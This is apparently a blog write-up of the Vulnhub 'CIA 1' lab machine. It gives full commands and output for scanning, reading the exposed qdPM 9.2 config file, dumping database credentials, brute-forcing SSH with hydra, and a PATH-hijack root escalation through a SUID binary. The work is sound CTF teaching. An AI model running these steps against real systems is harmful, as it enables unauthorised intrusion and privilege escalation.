

CIA 1
Port Scan Results ⤵️
1
IP : 10.0.2.60
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.64
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-14 16:06 IST
Nmap scan report for 10.0.2.64
Host is up (0.0040s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 0e:77:d9:cb:f8:05:41:b9:e4:45:71:c1:01:ac:da:93 (RSA)
| 256 40:51:93:4b:f8:37:85:fd:a5:f4:d7:27:41:6c:a0:a5 (ECDSA)
|_ 256 09:85:60:c5:35:c1:4d:83:76:93:fb:c7:f0:cd:7b:8e (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-title: qdPM | Login
3306/tcp open mysql MySQL 8.0.26
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-09-25T10:47:29
|_Not valid after: 2031-09-23T10:47:29
| mysql-info:
| Protocol: 10
| Version: 8.0.26
| Thread ID: 46
| Capabilities flags: 65535
| Some Capabilities: FoundRows, Support41Auth, DontAllowDatabaseTableColumn, LongPassword, Speaks41ProtocolOld, SupportsTransactions, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, SupportsLoadDataLocal, SwitchToSSLAfterHandshake, InteractiveClient, Speaks41ProtocolNew, LongColumnFlag, SupportsCompression, ODBCClient, ConnectWithDatabase, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: .W~'T\x19\x10;%%\x1BYDe\x1FF\x7Fgb\x05
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data.

Web Enumeration ⤵️
Lets see the port 80 webpage →
Now lets find an exploit related to qdPM 9.2 ⤵️
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ searchsploit qdPM 9.2
---------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------- ---------------------------------
qdPM 9.2 - Cross-site Request Forgery (CSRF) | php/webapps/50854.txt
qdPM 9.2 - Password Exposure (Unauthenticated) | php/webapps/50176.txt
---------------------------------------------------- ---------------------------------
Shellcodes: No Results
Now lets use the password Exposure Exploit →
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.
Now I followed the exploit and got that file →
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ cat databases.yml
all:
doctrine:
class: sfDoctrineDatabase
param:
dsn: 'mysql:dbname=qdpm;host=localhost'
profiler: false
username: qdpmadmin
password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
attributes:
quote_identifier: true
Now Lets login into the database and get some credentials →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ mysql -h 10.0.2.64 -u qdpmadmin -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 164
Server version: 8.0.26 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| qdpm |
| staff |
| sys |
+--------------------+
6 rows in set (0.105 sec)
MySQL [(none)]>
I short in whole database I got the data from Staff database that is →
1
2
3
4
5
6
Encoded Password : Password : Role : User : Department
c3VSSkFkR3dMcDhkeTNyRg== : suRJAdGwLp8dy3rF : Cyber Security Specialist : Smith : Agent
N1p3VjRxdGc0MmNtVVhHWA== : 7ZwV4qtg42cmUXGX : Computer Engineer : Lucas : Enginner
WDdNUWtQM1cyOWZld0hkQw== : X7MQkP3W29fewHdC : Intelligence Specialist : Travis : Agent
REpjZVZ5OThXMjhZN3dMZw== : DJceVy98W28Y7wLg : Cyber Security Analyst : Dexter : Agent
Y3FObkJXQ0J5UzJEdUpTeQ== : cqNnBWCByS2DuJSy : Genetic Engineer : Meyer : Enginner
Now I decoded those passwords and saved them in pass.txt file and the user in users.txt file and tried to brute-force for SSH login and I got the hit.
You have to make the username in smaller character .
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ hydra -L user.txt -P pass.txt ssh://10.0.2.64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-14 16:49:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.0.2.64:22/
[22][ssh] host: 10.0.2.64 login: dexter password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 10.0.2.64 login: travis password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-14 16:49:11
Now its SSH time !!
SSH Login ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/Vulnhub/CIA1]
└─$ ssh dexter@10.0.2.64
The authenticity of host '10.0.2.64 (10.0.2.64)' cant be established.
ED25519 key fingerprint is SHA256:xCJPzSxRekyYT6eXmyzAXdY7uAlP5b7vQp+B5XqYsfE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.64' (ED25519) to the list of known hosts.
dexter@10.0.2.64s password:
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 25 08:43:19 2021 from 192.168.1.3
dexter@debian:~$ ls -al
total 32
drwxrwx--- 3 dexter dexter 4096 Sep 25 2021 .
drwxr-xr-x 4 root root 4096 Sep 25 2021 ..
-rwxrwx--- 1 dexter dexter 6 Sep 25 2021 .bash_history
-rwxrwx--- 1 dexter dexter 220 Aug 4 2021 .bash_logout
-rwxrwx--- 1 dexter dexter 3526 Aug 4 2021 .bashrc
drwxrwx--- 3 dexter dexter 4096 Sep 25 2021 .local
-rwxrwx--- 1 dexter dexter 198 Sep 25 2021 note.txt
-rwxrwx--- 1 dexter dexter 807 Aug 4 2021 .profile
dexter@debian:~$ cat note.txt
It seems to me that there is a weakness while accessing the system.
As far as I know, the contents of executable files are partially viewable.
I need to find out if there is a vulnerability or not.
dexter@debian:~$
I changed the users as travis with above got credentails and thought that I would get some privileges but no , Then I checked the SUIDs here →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
travis@debian:/home$ find / -perm -u=s -type f 2>/dev/null
/opt/get_access
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
travis@debian:/home$
Lets see the /opt/get_access file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
travis@debian:/home$ strings /opt/get_access
/lib64/ld-linux-x86-64.so.2
setuid
socket
puts
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
cat /root/system.info
Could not create socket to access to the system.
All services are disabled. Accessing to the system is allowed only within working hours.
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
...
Since it is executing cat command So,
Now I know I have to make cat as executable and then change the path and then run the /opt/get_access file and I will get the root shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
travis@debian:/opt$ cd /tmp
travis@debian:/tmp$ echo "/bin/bash -p" > cat
travis@debian:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
travis@debian:/tmp$ chmod +x cat
travis@debian:/tmp$ export PATH=/tmp:$PATH
travis@debian:/tmp$ /opt/got_access
bash: /opt/got_access: No such file or directory
travis@debian:/tmp$ ./opt/got_access
bash: ./opt/got_access: No such file or directory
travis@debian:/tmp$ /opt/get_access
root@debian:/tmp# whoami
root
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1002(travis)
root@debian:/tmp# cd /root
root@debian:/root# export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
root@debian:/root# ls -al
total 40
drwx------ 3 root root 4096 Sep 25 2021 .
drwxr-xr-x 18 root root 4096 Sep 25 2021 ..
-rw------- 1 root root 20 Sep 25 2021 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Sep 25 2021 .local
-rw------- 1 root root 647 Sep 25 2021 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 45 Sep 25 2021 root.txt
-rw-r--r-- 1 root root 260 Sep 25 2021 system.info
-rw-r--r-- 1 root root 217 Sep 25 2021 .wget-hsts
root@debian:/root# cat root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:/root# cat system.info
############################
######## ICA #######
### ACCESS TO THE SYSTEM ###
############################
Server Information:
- Firewall: AIwall v9.5.2
- OS: Debian 11 "bullseye"
- Network: Local Secure Network 2 (LSN2) v 2.4.1
root@debian:/root# ifconfig
bash: ifconfig: command not found
root@debian:/root# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:0d:61:d5 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.64/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 504sec preferred_lft 504sec
inet6 fe80::a00:27ff:fe0d:61d5/64 scope link
valid_lft forever preferred_lft forever
root@debian:/root#
If you have any questions or suggestions, please leave a comment below. Thank You !